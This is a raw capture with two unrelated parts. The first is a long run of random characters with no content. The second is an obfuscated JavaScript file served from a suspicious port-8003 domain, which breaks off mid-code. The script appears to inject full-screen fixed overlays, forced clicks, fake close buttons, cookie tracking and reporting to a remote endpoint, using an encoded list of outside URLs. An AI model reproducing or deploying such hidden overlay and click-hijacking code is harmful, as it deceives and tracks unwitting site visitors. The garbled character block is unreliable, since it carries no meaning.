V/9(+D4JfsY%+toW(&{W(B@@9Iw{uK}0nQ:NBQD(46_XSUpsQ%t{O:VEpt10|)Y|X1ipWtO9h2IW4D|z/S_-74wp5+;tU0FsFLqi4pA|kW{;7;^7BooF10ok0(uV4Ry74EzthDe7WBS{:{Iz~KRpnxE4/6]AE+|/~s56enhRWTkU1/Ow+kSX(Oe&4A|Ii6:%k]xd-]9X^BS6:wpyUITu6di+ohfTI_uY9xkyIQ4xBA^tiATW0dh9kky-|zwpW5)I]FCE)ur4LQ|U@ydu|y&Er_11972:}CLUw-EIrJxu(^~ISw/DR9zx/}eA7Ou}O^nSt9SkoQs:7hrEeeCC(5Kpq7X{fppqt5])D;r+1Dp~hiISWI7(BA6L4yY1&(&:6;t)DIoD-WEq5uu_iFwNp71IpCQ{u9d%zySp&uY|+I466)%w^/qd^E(V1LJC+E+-xRYsR/dq{+uDKorA~@ICJJ4r-oLorhnA]hV^z;k+1/y]Az|Tqw;K|@nfu+EpYTBEuEDuwU;(}u{TrWE}Ckr_uqpwtyRB^pfDOS@EO;&%rLetN00kpEo4uUoT(|~&yy0&dk5dzhoqe}@BIrfkouOhOhqu2A2DNypOu^_z-(EN9^+^^o:7JF~V^2:nwT^-|;71UxxwX^ETxN(1ue{whLrr%Vu56A}B+Td16rfB/BzfS+|ue2k-Cu^hI@ne]uE^x7:9RrAuxEsp^4JQ{I|UWYpe]0&&~IYuWNFuWpAe@]WiQf^F~nt0JxEi^E{EFLf0YOLtzxAJYJo&LduS)o2K{foBuWqeEf0O~%SyDhky]w+x2yoyiJh+;2^K~xUhBpWWVxhE}qr)s9@^Ws/-pEC&RW2+OkuJd/:UVrLC4kN@N|;LLr~SWSNrDsTxtoEK^6ADKdh2oOzUh/pyNdXJ6Q]rSuww;y-p^ux+w0)6kY;LCIqF04U7xz])9X;Seh]z06urnRx:SSEB_h&|42-tfUxI5u(hof+u-WrIuAExkzs/q-ySSW;T1qNOI:sA0JhkrpDtrryhopxr;kxAEk0S~ES6}rDyWkr9OC}2I/enRW5RhxYq9fk+QuS5]+9B-FufzWod0E6WNEx7VUxri0S^yUz_D9_tyyyi}-X+e@uRC}TO1d1%SrAyIJWI)7qw4CUDxNRk-6n|yoDBtkyWuYpT+OB+k6I{-(RN&rd&uy|qUIdh]1oWSRidT|w~/^rE9di^By6o@6WK4]fpY+h%:o2tdAJw6knkIpRS;TRCx(k@I1wr]Dh-1I5qV1kz-Uk4/D2TE:94ISWDpr]^y]Qth(4U+CNUT9_01;eBKUyCTOxQn{TSuihSr|t%o)iOABWN(iIs/TV/11}N4(9JXrCS)CEUTWLrD{4L_WyqCk_yE/9]CV%L@4AhD(42Q]d|u{06iyr0OfQTD:xQ_EAr/K7I6orJSo2E&dwpzyqFw5WU/Ouq4OOOxB/kd)YKq}o@t}Jqi@+~:WfsKXLiDpIByrr;]5ErV~+xuR~Op7oE{IrAorBXkDopOsp+N]{^ohV]xkruyf;2ee]q]Vsd(xLSOohrq&p~r)n@yTC-4~(INh2yEWNhxRxNk^Q:EVT1y)S9O(U4WErWe)dxEspW6&C)@QnxVyItuQ(F~(Q)shV)Qsy9|Xu19ToWRCJEErW;(]7/-YEr14]{+6iw;SY6sI+I51}FK;U/N/{0x_BR%9/{X7EwnIDu-Brrrn:p9wLzOr^%VEW|f:r(^+fkupX/F14f)kQ/;}DQw97_WOuiSs/59]p{U/pXo^XX|4%]_o;r_yEhS_iWAKDLuC{KS-5:9n9/@@N|y2C2pX1]+YiyEwIpRrz@%pLdkzreC/xt-UCQhDyXxCrzsLL2%WiUrpt|EsKo{rz|L(R]pwBih/t]&5VFNfdpYuwYQ2d+0f)-@OT|NO(ofRS+BB-UTNL+&DfVCn0Iu|eyk/I/rwsr|D/dA;A;xzf7X&Nn{L670T|@59/(u)hDfNIir_(ye4}{SkD]y%CNFrtrDk29_W|prDXBAXf-79k7YFR/&F1/:%SudDpREkyUiDp+&0|ou{9TUODt)@BR_FECtXwUS%D1Kn/sfDWnJ76e&X)RJ706rqnQ)40yK6N6Y5+sY6fDurW-YTTiUz(&Y/+VWF+|fIXoYd2&-nF@xrJo7B1Dyx_D76zx+W(Ir4Irr1;^N|7pr-YIdo7DrXU4+^q})&oDxd:D]{p^N9+xkdyIpn^~wz|rx2sTAoTszt~Ix47DxwnoI-iII-XpI-yIkn|6xT;EYY;Bz-q}z-:qk%%Vud_2Y:xshA4OuuYppu9-hB1ru|B0uWEChq}WfCs@u%yp]kW-znf}x]L-BwA0rVSoh_(IY@UD&u;Rr{2shR;urktWudwV/oVIhWUs_WwJBIy0I]TyWp~YrW2kOhTt(OY{}oVehW9]N4uO;xt4}}xwpWd&TWVeFWu;IrA+(r+B(W(eLR~N0Ix^@WB7OoA)kWJ)%9qoYrh9-Wk+6WF)_wK(RO&Tnqy0{ARuDIE%0rVEory0(9)TS@@DrW}2R~(9UOWeWk+/{IfSqIh{--;)WEDEu96z0rq0(p2]Nkr|U2CIYr6:L&p/krS7R^+6Dh5f+2q/(rNhDDTi-hF/-]6I{rDqfr6+R-%wOkKE-9:W^+u;(w:pJs%C;W72rEyyO+rzi~uRVuxw^r~RTW)SD9X(f42YQDf4TxW+zWU1^94LQp(Bpp]tWW6-ke{E-5pWOSh1wDqK|N]2+Y-]o%(tUBrW%VdtL66iEE^~hSpWI&EEeLEB2i6Bw(^B~+^t;eWD|oECr{Y]AwxtyVqw~&SW&E(W|}^t7}uBdypR0Jy@4zxy@w-W%XN7Szrrz5rWkKUtC@xxe|NVBBNh/:NLpt(0:@rz44-U7t+LDwI2_+~V_oxN0/i;X/rxRWryRWx-SyY-p-BtkpI]y|-JLskUNw-WNI-+nTdID&6zO6^k:46dA+rw]%rBh}xdV%p|QxIo7Trwx5^zJB^)JR6)LyqQOyYdA/q1RwEwN|Iqs&(uVwu^F@Yd_%SExtuq7Shkk+u{ILx)kVpkF&^)hor]Sk)/d]F-^JEpEIOsrK@&wwtp|@kI(rDIu5pJWrRrWY6s2)Xn9)Rsq7EJ^5U+^qiTBq|TuQAn6Xxn6Cd02/AU2BU+eNz|dF%Rr:Tn^4h6q~R4uwL}f]TIOyp+qAVrO]}oqIBKq(LoxkuDysNhx%_O&@XJxkU6]nJRY+upfn]r)WE~xA0}xq/}x:kpkWSr-77wCBn|psVxrLBIO5:p^t1pNfF2wWQrwtVIxQ(E)5Kpz-}qz|~VYUB2uF~+u)~+JAUzJdf-JAIriY|DhAfzJ7rI;rDpr}QzJitTitB&O~kKJIiu^DfUJJwB7YIhw5knSYr4JA%dJ&_-U{/nJq7zwAddJUr0/DshLDhY%:Y0upd7;Ih@kq:wor&kLICz(UKB%+N~fK6ux2-%pdV(::A&;6Au(UI-0KqBIxRu0U%S^:A7V6WI-BBr^z](Vdd:k:6qxp2rYri:VddfxSqod:&sAAIe@O%t0WDK{9-s-rihE~JQIrkN;rho-|%QupDCK:D_fpSnVxY;{IqOp:yE}WzuQn(]R+Y90z0UJ2Ywok9N0rFrTC&)QExKDrNyLwBdur^dd~X%6koRBIrL0ziESrVK%:Q/Yp9kppBW{EzQT:d_+TLr_KBS%IFwWrI4oz%Kkqrpdd6EprACBur]oI{&Ltu):J:(NDp9iDBNrzf+Wu{LOE)RLret_7{w]CxTp/u)Dirp4rzYqRyE&quEX@rL:L+QR2SuI|xT9J;te;kRx;_+OxpDporE(9::iErS~Y_RpxiA576:55pBeqVT~^_qq:duw)xtSzx}rtLWE%LtdErk&rW+dV(th0u6hnr4::kxT-xe9QOyYB(WU&BUyeJph:uL)kB2hOx6z9O^/Ry+1pp+e:JFs;IW:5]Q~Np}CuLyQ|OWEzrJURyy1VUCuUSuxrxD|E_q|4FDIUE]V-r]TOEr2{_})XJxwWrru{_0LWLELp_1Ot_}-wOWR7E9-0uwhsruDwSkqoN%xV(k:A_^iwrq&fd4Wq_^iAx1AWrEYdy)]Sr]V-rrNs)/xk&DX])KFewTEiNIro}KLD{92CB5UUEI:(Ouu&%r2Ju-EEzIu~7Dh(&1F]6BrQO5e(A1JfxtF]WJeiV)_FD)]y%tue65:Q416::J^JV@]tutxyd1LELueB/9e-(pFFXtuI0(q^kJXfLtxiEwu^C1|-7I6eO|-zEud@}+kJLT_+ErkW0h-Iw0kWf~A2]q+4;WpoI5zWEi-dEr|fr0x{QEw+Q~xQ~0_WOUFTw@O4DDwEAdrL;pxs&1p-Fzh-Fzxe_KJ;Bp_RC{ity1Dzn@rXW5_QIn_1y)q)S|;r~uR5]t_@DL_D;LR2w{9VNV9yAh2y-x9|eIJUT@R2ELzT2nUA@V/DADsyAq/yYO;1XA6DAqprkxXy)7pIy&F)U~nD|B@&5p6I7rEt1:%KCn+6uxEr~h|yU(Wxu;EtF)TLVwXt{6:nO5]B6N/yUE(p+_ttLSpL]D/tDA/9~;-V^NFr+L4uis)y_J4]@o;php_{_w9y_pTLY:9zDpWrU){pR5Tsdt-rwW:6h&DzR-OR-eI+(ROIhsTo+@yL1S7wiqWEup})(1;zK_orY9^DF_T@95dh50_ktA%pfR:n-sERNe_x6AND}@~xDCyL6+yRy4(pkJet_IUWdBi+B+/frI4|k%FTD&^(Yo6frewB2CpJzJ(q:92NktBr-7wfkT;DphwrqX1y-0d/QUOy&iToWK^;Dttirr-fwI{-LC(yDNNS|iUxDT-iFfwIw9N5x0e]sWpKwr@1&tI|sWA6|BWXtI|EE{wXyBpRD+WUeIJw-W(IryyAywupxNN/rUe5:xXXrW%)B^hfE^SdE2J&x6qSuyy6Dz()&;Y6]FytJV/{y&R4J6f;9w{DD+sUdxS;7E{0O&;C;I2;(JD+xnETEwLnFBISskz1x9CI4A%d-:~Bd+Ki9t~~s~|BIWD9LnkU_Rq1;RAW|~x&}7-Nd9&~dWinsIr6y7_^EkNFwUp%xfK|&WA%2io/_OXh0y;6rkwV@uISsB~V@OOtDW%y2UdCDWF~sU(;Dts;Vz~Ds/}dQNRC-pyrQNDALR}&%ITLUyxtXOTD%Qho5(uALxr~DIyTW}dRipzwOI}^EQD_{6-6:dis%p]h1DrWQpOL]IxIopu)1B)+x~5-V5f}kCNW0Rrw&-)k_NC:opC5rrxB&o}skR|(|p-:sR--U1}5tuzV@C~XTK@]qI@1BFTxd;uy%QoSCIuEkfoCx_o6:%hT%E@)h):wW;oTYIs|T%o}TIs~WfuY]9IRq)EyFTrd9N7iVYo0TYsfzpSh-DwAKVSSLfoT)Yr;UISxR_n|qYW56NWweInwt%(;W)xYdt~WfptuSIxAqrwCk%X@t;nfqN6rI~2S-JqB0%}N/NnBs%oDfz/Ku~%Y+Re_dTx%eEW%(E7rI]Yp~VtF]/D;6w)p;i&_pE)rUUBrxT]weyzLqnN(zRfpN74IXsXIhpoK4+owN_-pquWDAF-zyBFph106U5]UhpfBF2LL;hox6+_Kn/F|V;;d|Xdr]BTN6EB9^Tr_;|C_DD5pi~4_|16{dLSpnUOr~tSYRR)_zi2_sd2_0A_tXEo)LV:((V6;h;epCTIB-_^4Y~(rENI;KTzD]@h_DnC_46S%ARykLCY;s1d%Y7e)oRtB{uDr4%}z)y|_QuSr~n7_0JCp~^-+4s%IfV|pCVC_s4X_0:9C@_ku|S2F0X9_NrtYY1zr]AWeWi(r~6/2Q(V7/q1O1LU&wiLRy+ADr+eirW{oee(h(|tsw4JKKNUUt:pk^ws]CpYLXpxoIzfI0UnrhFx|Id9V)EIW5hi}4V7AANq&znr:S:qFf_0TwLdCINUdw6@p1@]5/F;ft_@s1@NLrBNI1Rdx/@)U/LE@/Orqt9_qLI_TL;y6rEzow@@6nfBwo_J1BERWosUL/szOorUYwt(t/oShoyxyss~uz%N/XXX6rrBzr:/2IKCR/@+~t@7W/F@IKQo-SSk2/@OyC@2D/s)h%Ai4]|2/{f@2s@+1r%7y{B~}r]]V4Ko~sYC+/K@5oxV7o9;xxx)2Ye;Frwu2r]NN/J{Ce:fsEWfEqtRF)/DCxOAJ;ho9RRY9np)-BpzW&pfo-~x(h^x9oQxe9{}/pL+6nk@E1{R;S7x|nIKL0DyDFDYU9ILo:NYV95%n{ex9Q/i&{@hOYWhqTEpSyx6Ux~SJy@CwNC7R(4^Akx2S+WqwdYph6q74_S::pVpS^6wAq-ps{2S}TYxxTY-z~BSnq/IdXxpCNu^{CEr&QhJuY]Sw^wO:++D0W4@di~pFV6pp@0i))fJr@~op}9sJxYEL|~Oo+9K%O5sn+/xru/y|ix-]4~OYek2oW9)RCI-Yzep|{kuYSIJxrYR|{(AzkDiy:e+o{Y/oIB%fECx6q%It:IBC+SiC{O|W50L4W^4+Yx/@xT/eNxSuEf~Cpz9)::uNE&NotTQNi|K~{^tTCoW@:RIxFeu7n-tirp:T(t&XQ-IuxJ9whOi:5QBitCCDuuO7t+|V~yhJr/yCrA;07JhyVs{dnKE6ru9]Ai:|4FdOECVNREo64;{EWL6+fhIOyOY&4Oh+^nnShnE&+&i]q0O;^K%F;rE;fn2L|J;s+Sh|JE7_;F-+Y)}WO/1WxCJXFF@OW}RkoO2;pJ-J{/e~Uk/z;xODWfyrIQWt&RyE(/zz&-etqRJD_iopA}//C9RB6dKVe%S7/2JT7^sX;5oLkw6d:^2J|rp}NkR&;ww4rpkWye9rEpuCN/6e99rqnnqUhpA/QF+AUVkUwq42xinx)rdQ}0{L(Iod|@Ci02Q;)+wNwBQ(SS_i&~q6(y_yV~zdfSr-oi]O^|DD2|Yt+rw9/(+(6N:FrAO4kYWte++JnIFpOwu|Ihx]Jup9pWdTJ@JSS{21S|nJ7ROzqzEp}odB6)_%sVCO_:@rN(2YRE+OQ:FAwiru-INSIz7XE{]Nkr~E09SIWQ_(Y~rTWnorYSEdDTS6r5S&iY+%znAuNN7pDpAE0S}Y7+|05JqR{e+Ixo&KLXN]Ax:K4kB%L7xr:id4Di~:pzukt]0nBpAD}1}~+-09Vx^1wqSS]h7u)6]4~XxfuE]_6-]d}]Of96TUyssOprrL4/hFN+-SLWp_o7Jp6@ihq9IktVz6R--EO:f&pT6TrLLturenV}OT-JAenRV|tR];Tyrw(;SDV+o5D6)neJ7t+Sy4zEoYdTYsUkyi~KYS+;^{iDT~O%{pU&|nnx5~TT(e|IB}dd@pOxDrWVKVwr(OtI-Eu0hr5TIS&Eezf:~DnBzh~oyD2xE2p@J7f~|]i/f+n;{%EES0~kkN&}0d5T{Ez5:{~:AW]/)N7BxopTniOJiydrrn+DrorS4qpu:DJpp&^AtJ6kw;Wh20q0S_yIE:;JuxEnzW9r67JTo01+~BKCk6;UTwrwSsCFLD{wCD;;UpN~Jx+rF~)D4BOJ:p71uo^Y/Qw+t1EV}tnrXK|LWp)Ydiz66hfBV6^B{9/S^zypi^pk-^o2Ew+n1y|-o+fqYN0AhpDUe%DRdT0%4R]LYhtip;RD6JQ;)2zkIo{oD-V4{^15Y]zeWt_]q6&TFAr]o&}/&tkIr({JTu&T0oYDB;AipS6d~Bo6SSTqJw}ikWrBs+yi:hEweJKok2^DhOWxuI}LhRkIW]CASDkA{k0CNrOzeUEf|@TuI7kpkTqD+pdXpxBYNCIpsQxuOsChh6@xIEx}Eur]@-4xtTCxIhiO~IT0Ykqt))^rwzIoR~F+5w(D0hRYJ5IzDtD]r~(-CS&r(SNuxyrxi0hyeETRe;iQ|uV1EeQz9]fRwkpy1r%)W+n%uyrrU@h^tDE|Os(WO|q2Sr+0{)hNoe|4kQ)BT~;/-fNXuxS/;|&iSd:o+yRx]J2n5BQpoLhr]{WT5C/yIpS&_yuA-pr]x+hpr4rp]y{E{)%pE-0O@4^yJuzOF;%I-OW@d~J+IxV7|V&IB}ew^FYrrL+^x^@Eeu9h9DOBznK0|~BD}NB7L5;]udqxw]XopoySFtLQS:+@S;;-WeU]x6un{~2YBpzz|Lir}F]4xENo2uzzu+Fn}6]({o4NFo6uX~;])hBVTNE5{xYWr^iSAs%rrrYTB6E0E:yAdXIES+T+E~-rCu|zTWDpywNiphAL)s~OVet/X]BCA%irhRTnIuuSkOBOhNIU}%FC94;RBiASoI{/4~/oUx(B4r20Ur@-nu{0Y-K-Fi{YD-q7%44nTzAKOhyITyxXFyWAIIIrVrxurI}_{yk+%z{eeoeWu//rp}FTuksYO~~9NpWi{krNpF}UCsJBS~Wz6SiXn+^W7|hz])-hhi2{WUF|A:pz/@R|ATsEqI45F5{]uxr5N(ReA1^xRh0D:Ix+yY:kL;z+7;sNED9A0i9)LFk}VzIFz;W(~/zJ6OR^ni:EkEW5;ru~s:S:fz0}u-/rnFL&S-WI~xOiq;pW0FY_IC;-_B)TqE_z9uuxJ6]A~|)_0h)_]S{kwkhxkWdp/K~kYxzO:^uUWO%put%E5wUt)AQ5kC^%qK0w9XxWVA;J6S^5KJ(B7dCrk}IhTC{B@x+o0}q4e;E/2I0Dpr~~}kEyr]7XWNui1(q5:in}o&p-(}Ne(oQ{pE+6Dh-V5Opd^Q6SdB@:n;5]ietuU9sq6IxBETy|hYhIsN&AAiupx9&WEf/L;U6w^qk}f~rr6_RnOTYhfhBTI]E:;7+CB54]pr0FDE]}/E}6tkusE}@C6AA~rN0U^dI+D{N+{Bp{eAd+C{+tsSU2iOLp&z;KD26iST@VL7t6QE~d:q-|^Lxs5xurFu4u1D5pOi7):;{sSu)9oq5wkS+oyChyJB(Q06fA}SD{A){;0yy@VUxu+2ur:K5OIprTSJEdB{u24xkB4pJ6pW&yY69({Ii6-xrA|1~de4_u}ziWri^26VO2EyD+xLo|E@;_WO+/^ku91hOWrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://217248mg.yzf8my.com:8003/sc/7248?n=ailvuqok
body_size: 44913
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g1@o{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/L2ktU^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/yC6^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return 